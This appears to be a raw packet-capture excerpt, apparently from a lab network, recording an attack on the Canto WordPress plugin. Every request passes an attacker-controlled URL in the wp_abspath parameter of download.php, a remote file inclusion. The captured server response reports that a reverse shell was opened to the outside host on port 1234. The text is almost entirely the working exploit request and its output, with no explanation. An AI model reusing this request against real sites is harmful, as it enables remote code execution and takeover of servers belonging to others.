 192.168.204.1 16323 192.168.204.128 80 192.168.204.128 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
192.168.204.128 80 192.168.204.1 16323 HTTP 1178 HTTP/1.1 200 OK (text/html)
192.168.204.1 17057 192.168.204.128 80 192.168.204.128 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
[Request URI: http://192.168.204.128/wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000]
File Data: 869 bytes
Line-based text data: text/html (14 lines)
<br />\n
<b>Warning</b>:  Undefined variable $daemon in <b>http://172.26.211.155:8000/wp-admin/admin.php</b> on line <b>141</b><br />\n
WARNING: Failed to daemonise.  This is quite common and not fatal.\n
<br />\n
<b>Warning</b>:  Undefined variable $daemon in <b>http://172.26.211.155:8000/wp-admin/admin.php</b> on line <b>141</b><br />\n
Successfully opened reverse shell to 172.26.211.155:1234\n
<br />\n
<b>Warning</b>:  Undefined variable $daemon in <b>http://172.26.211.155:8000/wp-admin/admin.php</b> on line <b>141</b><br />\n
ERROR: Shell process terminated\n